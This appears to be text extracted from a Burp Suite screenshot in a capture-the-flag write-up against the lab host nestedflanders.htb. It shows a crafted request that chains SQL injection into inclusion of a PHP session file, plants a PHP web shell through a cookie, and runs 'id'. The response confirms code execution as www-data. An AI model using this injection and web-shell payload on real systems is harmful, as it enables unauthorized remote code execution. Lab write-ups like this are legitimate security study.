 Send Cancel < ▼ > ▼ Target: https://www.nestedflanders.htb
Request
Pretty Raw \n Actions
1 GET /index.php?cmd=id&id=
25%27%20and%201=2%20UNION%20select%20%270x4rt3mis\%27%20union%20select%20\%27/var/lib/php/sessions/sess_8ubjns4fqnj0c1oioc5121vo90
\%27--%20-%27--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=8ubjns4fqnj0c1oioc5121vo90;
9 shell=<%3fphp+system($_GET['cmd'])%3b+%3f>
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
18 f-8">
19 ort" content="width=device-width, initial-scale=1">
20 heet" href="bootstrap.min.css">
21 ry.min.js">
22 strap.min.js">
23
24
25
26 iner">
27
ders' Portfolio
28
29
30 iner">
31 ss="row">
32 ol-md-2">
dex.php?id=25" target="maifreim">main</a>
ol-md-2">
dex.php?id=465" target="maifreim">about</a>
ol-md-2">
dex.php?id=587" target="maifreim">contact</a>
33
->
34
35
36 iner">
37 ">
38 gn="center"> -->
39 6:"8ubjns4fqnj0c1oioc5121vo90";new|s:2:"aa";?>|s:0:"";?>"|s:0:"";shell|s:30:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
40 -->
41
42